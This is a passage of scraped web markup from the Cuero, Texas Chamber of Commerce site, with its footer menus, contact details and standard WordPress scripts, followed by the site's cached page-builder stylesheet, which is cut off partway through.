</div><div class="uabb-js-breakpoint" style="display: none;"></div></div></article></main></div></div><footer class="site-footer"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><a href="https://cuero.org/"><img width="300" height="101" src="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png" class="image wp-image-282  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png 300w, https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="text-align: center;">Copyright © 2023 Cuero Chamber</span></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">THE CHAMBER</h3>
<div class="menu-footer-menu-chamber-container"><ul id="menu-footer-menu-chamber" class="menu"><li id="menu-item-572" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://cuero.org/account/">My Account</a></li>
<li id="menu-item-6863" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="/wp-admin/profile.php">Edit Profile</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-218 current_page_item menu-item-271"><a href="https://cuero.org/about/" aria-current="page">About Us</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://cuero.org/upcoming-events/">Chamber Events</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://cuero.org/news-blog/">Member Spotlight</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://cuero.org/join/">Join the Chamber</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">CUERO</h3>
<div class="menu-footer-menu-cuero-container"><ul id="menu-footer-menu-cuero" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://cuero.org/heritage/">History &#038; Heritage</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://cuero.org/wildflower-capital/">Wildflowers in DeWitt</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://cuero.org/attractions/">Attractions</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://cuero.org/rental-properties/">Rental Properties</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">CONTACT US</h3>
			<div class="textwidget"><p>210 E. Main St, Ste A<br />
CUERO, TX 77954</p>
<p><a href="tel:3612752112;">(361) 275-2112</a></p>
<p><a href="/cdn-cgi/l/email-protection#6a091f0f180509092a091f0f18054405180d51"><span class="__cf_email__" data-cfemail="88ebfdedfae7ebebc8ebfdedfae7a6e7faef">[email&#160;protected]</span></a></p>
<p><a href="https://www.facebook.com/cuerotexas/"><i class="ua-icon ua-icon-facebook2" style="font-size: 20px; color: #0b573b;"></i></a></p>
</div>
		</div></section>
</div></div></div><div class="scroll-up"><a href="#" class="scrollup"></a></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cuerochamber\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v2.12.3. -->
				<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-7216" data-mtsnb-id="7216" style="background-color:#00563b;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 15px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-button-type mtsnb-content"><span class="mtsnb-text"></span><a href="" class="mtsnb-link"></a></div>											</div>
									</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://cuero.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/uploads/bb-plugin/cache/218-layout.js?ver=6d84feb16287dda1073f6178becaae13" id="fl-builder-layout-218-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" id="cuerochamber-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuClasses":{"others":[".cc_nav-mobile"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/responsive-menus.js?ver=2.0" id="cuerochamber-responsive-menu-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b397dad581bb4aadb300b24e4019b55b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/uploads/bb-plugin/cache/218-layout.css?ver=f263963ac31dcfbbe5a6b6988f3ee4d2
body_size: 8763
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-visible-large,.fl-visible-medium,.fl-visible-mobile,.fl-col-group-equal-height .fl-col.fl-visible-large,.fl-col-group-equal-height .fl-col.fl-visible-medium,.fl-col-group-equal-height .fl-col.fl-visible-mobile {display: none;}.fl-visible-desktop {display: block;}.fl-col-group-equal-height .fl-col.fl-visible-desktop {display: flex;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #333;}.fl-row-fixed-width { max-width: 1280px; }.fl-row-content-wrap{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-row-content-wrap{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-col-content{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content{margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}@media (max-width: 1200px) { .fl-visible-desktop,.fl-visible-medium,.fl-visible-mobile,.fl-col-group-equal-height .fl-col.fl-visible-desktop,.fl-col-group-equal-height .fl-col.fl-visible-medium,.fl-col-group-equal-height .fl-col.fl-visible-mobile {display: none;}.fl-visible-large {display: block;}.fl-col-group-equal-height .fl-col.fl-visible-large {display: flex;} }@media (max-width: 992px) { .fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group-equal-height .fl-col.fl-visible-desktop,.fl-col-group-equal-height .fl-col.fl-visible-large,.fl-col-group-equal-height .fl-col.fl-visible-mobile {display: none;}.fl-visible-medium {display: block;}.fl-col-group-equal-height .fl-col.fl-visible-medium {display: flex;}.fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-visible-desktop,.fl-visible-large,.fl-visible-medium,.fl-col-group-equal-height .fl-col.fl-visible-desktop,.fl-col-group-equal-height .fl-col.fl-visible-large,.fl-col-group-equal-height .fl-col.fl-visible-medium {display: none;}.fl-visible-mobile {display: block;}.fl-col-group-equal-height .fl-col.fl-visible-mobile {display: flex;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; } .fl-node-qinbrgplyds2 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5db760f4583da .fl-row-content {max-width: 1000px;} .fl-node-5db760f4583da > .fl-row-content-wrap {padding-top:75px;padding-bottom:45px;}.fl-node-5db7630173135 > .fl-row-content-wrap {background-color: #fcf8f4;}.fl-node-5db7630173135 .fl-row-content {max-width: 1280px;} .fl-node-5db7630173135 > .fl-row-content-wrap {padding-top:75px;padding-bottom:75px;}@media ( max-width: 768px ) { .fl-node-5db7630173135.fl-row > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}}.fl-node-5db9f3e03384b .fl-row-content {max-width: 651px;} .fl-node-5db9f3e03384b > .fl-row-content-wrap {padding-top:75px;padding-bottom:0px;}.fl-node-5db9f15cf1c09 .fl-row-content {max-width: 500px;} .fl-node-5db9f15cf1c09 > .fl-row-content-wrap {margin-top:0px;} .fl-node-5db9f15cf1c09 > .fl-row-content-wrap {padding-top:0px;padding-bottom:80px;}.fl-node-5db9f0eae9048 > .fl-row-content-wrap {background-color: #fcf8f4;}.fl-node-5db9f0eae9048 .fl-row-content {max-width: 800px;} .fl-node-5db9f0eae9048 > .fl-row-content-wrap {padding-top:75px;padding-bottom:0px;}.fl-node-5db9f44be50ba > .fl-row-content-wrap {background-color: #fcf8f4;} .fl-node-5db9f44be50ba > .fl-row-content-wrap {margin-top:0px;} .fl-node-5db9f44be50ba > .fl-row-content-wrap {padding-top:0px;padding-bottom:80px;}.fl-node-2bx5s9hdmvu7 {width: 50%;}.fl-node-2bx5s9hdmvu7 > .fl-col-content {background-color: #fcf8f4;} .fl-node-2bx5s9hdmvu7 > .fl-col-content {padding-top:35px;padding-right:35px;padding-bottom:35px;padding-left:35px;}.fl-node-diovszhc9m04 {width: 50%;}.fl-node-5db760f4583dc {width: 100%;}.fl-node-5db760f4583df {width: 100%;}.fl-node-5db763017326d {width: 50%;}.fl-node-5db763017326d > .fl-col-content {background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}.fl-node-5db763017326b {width: 50%;} .fl-node-5db763017326b > .fl-col-content {padding-top:35px;padding-right:35px;padding-bottom:35px;padding-left:35px;}.fl-node-5db9f3e03394a {width: 100%;}.fl-node-5db9f15d081ae {width: 50%;}.fl-node-5db9f4410c75e {width: 50%;}.fl-node-5db9f0eaf242e {width: 100%;}.fl-node-5dd30c699cbdb {width: 100%;}.fl-node-5db9f44be5424 {width: 20%;}.fl-node-kb4mo2sa8dvl {width: 20%;}.fl-node-5db9f44be5428 {width: 20%;}.fl-node-5db9f44be542c {width: 20%;}.fl-node-5db9f44be5430 {width: 